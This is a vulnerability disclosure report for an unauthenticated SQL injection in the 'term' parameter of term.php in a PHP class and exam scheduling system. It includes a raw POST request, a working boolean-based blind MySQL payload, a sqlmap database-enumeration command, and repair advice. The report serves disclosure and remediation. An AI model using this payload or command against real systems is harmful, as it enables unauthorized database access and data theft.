## [Online Class and Exam Scheduling System](https://code-projects.org/online-class-and-exam-scheduling-system-in-php-with-source-code/)-term.php

## NAME OF AFFECTED PRODUCT(S)

[Online Class and Exam Scheduling System In PHP With Source Code](https://code-projects.org/online-class-and-exam-scheduling-system-in-php-with-source-code/)

### Vendor Homepage

<https://code-projects.org/online-class-and-exam-scheduling-system-in-php-with-source-code/>

## AFFECTED AND/OR FIXED VERSION(S)

### submitter

T123

### Vulnerable File

/pages/term.php

### VERSION(S)

V1.0

### Software Link

<https://download.code-projects.org/details/93487762-3e23-48ab-a56f-af5e61441ee1>

## PROBLEM TYPE

### Vulnerability Type

SQL injection

### Root Cause

A SQL injection vulnerability was found in the 'term.php' file of the 'pages' project. This issue occurs because an attacker injects malicious code from the parameter "term"and uses it directly in SQL queries without proper scrubbing or validation. This allows an attacker to forge input values to manipulate SQL queries and perform unauthorized actions.



### Impact

Attackers can exploit this SQL injection vulnerability to achieve unauthorized database access, sensitive data leakage, data tampering, comprehensive system control, and even service interruption, posing a serious threat to system security and business continuity.

### DESCRIPTION

A critical SQL injection vulnerability was found in the Online Class and Exam Scheduling System due to insufficient user input validation of the "term" parameter, allowing an attacker to inject malicious SQL queries. As a result, attackers can gain unauthorized access to the database, modify or delete data, and access sensitive information without logging in. Immediate remedial action is required to secure the system and protect data integrity.

## No login verification required

### Vulnerability details and POC

1. POST /scheduling/pages/term.php HTTP/1.1
2. Host: 172.20.10.3
3. Content-Length: 18
4. Cache-Control: max-age=0
5. Accept-Language: zh-CN
6. Upgrade-Insecure-Requests: 1
7. Origin: http://172.20.10.3
8. Content-Type: application/x-www-form-urlencoded
9. User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10. Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11. Referer: http://172.20.10.3/scheduling/pages/settings.php
12. Accept-Encoding: gzip, deflate, br
13. Cookie: PHPSESSID=cqap7l86hda34ue59p29aav091
14. Connection: keep-alive
16. term=Midterm&save=



### Vulnerability type:

boolean-based blind

### Vulnerability location:

'term' parameter

### Payload:

1. Parameter: term (POST)
2. Type: **boolean**-based blind
3. Title: MySQL RLIKE **boolean**-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
4. Payload: term=Midterm' RLIKE (SELECT (CASE WHEN (1657=1657) THEN 0x4d69647465726d ELSE 0x28 END))-- dOOq&save=



### The following are screenshots of some specific information obtained from testing and running with the sqlmap tool:

1. sqlmap -r 123 --batch --dbs



### Suggested repair

Use prepared statements and parameter binding:  
Preparing statements can prevent SQL injection as they separate SQL code from user input data. When using prepare statements, the value entered by the user is treated as pure data and will not be interpreted as SQL code.

Input validation and filtering:  
Strictly validate and filter user input data to ensure it conforms to the expected format.

Minimize database user permissions:  
Ensure that the account used to connect to the database has the minimum necessary permissions. Avoid using accounts with advanced permissions (such as' root 'or' admin ') for daily operations.

Regular security audits:  
Regularly conduct code and system security audits to promptly identify and fix potential security vulnerabilities.